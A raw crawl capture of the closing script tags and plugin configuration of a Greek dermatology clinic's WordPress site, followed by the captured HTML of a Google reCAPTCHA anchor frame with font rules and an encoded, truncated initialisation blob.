var tm_pb_custom = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.dermacarecenter.gr\/wp-content\/themes\/stylefactory\/images","builder_images_uri":"https:\/\/www.dermacarecenter.gr\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"60b96287fc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.0.0' id='tm-builder-modules-script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.0.0' id='fittext-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/js/cherry-popups-plugin.js?ver=1.1.8' id='cherry-popups-plugin-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/js/cherry-popups-scripts.js?ver=1.1.8' id='cherry-popups-scripts-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/super-guacamole.min.js?ver=1.0.0' id='super-guacamole-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.stickup.js?ver=1.0.0' id='jquery-stickup-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' id='stylefactory-theme-script-js-extra'>
/* <![CDATA[ */
var stylefactory = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","hidden_menu_items_title":"..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/theme-script.js?ver=1.0.0' id='stylefactory-theme-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.8' id='megamenu-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0' id='smsb_script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g&co=aHR0cHM6Ly93d3cuZGVybWFjYXJlY2VudGVyLmdyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=91r8bq4kdrb
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RmR-q1g7vo_ER_qAHTvfpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RmR-q1g7vo_ER_qAHTvfpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RmR-q1g7vo_ER_qAHTvfpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr2tgwo/CssKdRWRWw6bConYHw7fCqEbDp8K0wqoJKcKFwppYT8OfLAnDoxZkwoVAw5sFwrHCghbDuMKtKGTDryrDiT/DsjfCjGZgwqI1bFbCv2zCrX4RJsKAw6nDqMKPKynDukR2w6rDicOpwotMLXzDvsK6WsKAEsOWwrNrODrCqcKjTA7DusKlOkVfQsO7w5vCmhvCmcKnw43ClC3CtAQOw6TDiMKKQsKVw5bCusKuw4/CkVvDgysFIcOSL2fCkG7DtW0ZCMKhFC8Nw5NaCjtyH8OFwoXCmcKqYcK6w6zDh0QUwpQIwrzChi7DicOawopnwpnDuxzDhgjDiElVesO+L3/CqhDDnwjCm8Oqw6giw7LCgcOGExnDsDVnw6xcW8K4E1bDqw4mW2TDscK6Q1xmwrd2w5tEwqkRwoVbUMK2BMO5w7oDwoQDC8KxfMO8wp0Lw7HDgURBwoxpwqnDh8K0w5vCqg9rw6nCjcO9LcKjw5/[base64]/CgQXDosK9Q8O4w6fCuEUoFsK4wot/YsOmZC9kTsK2w6olwrFuw73Dm1guwobDkkhvd3cUBsKxDic0CFTDgVxMXy14JCcjdCXDlQLDoRHCjBfCpMKgOybDsj3Do1dBw5HDkT0mwoc/[base64]/Dlx/DmsOCwojDksOdw6LDriDDiR8Aw4bCtQbDh2cJw7TCnMKJU8KJw5LDm8O4w58ewrNYw4/Cm2Eww5dSw6x7ZcKBwrTDu8O8OMKXwoDCkxnChMKJwovCiMKWTmrCo8Omw5cEw5Z4w4s5w5Yiw5TDsVnCk8KUw5zDj8Kfw6rDgcONw6ZTwrnDhBLDrG4WwrfDgTHCjMO2AVhqfDLDk2LCjHMKKlllwp/Cs8KlwpvDmMK/[base64]/CmcOJw4BMHMOew794wpbCvcKGwrlkwpgbDh5TdcKBw4JAwqVcXHTCjMKkDxcSw546JRHCncOtw4NIW8OQw63DpWgPwoxaw5/[base64]/[base64]/Dm8O4byYhw4VzwqBJwqd6w4knFl1Vw6vDjMOnw57Cv8K0wrFYWWRYwqV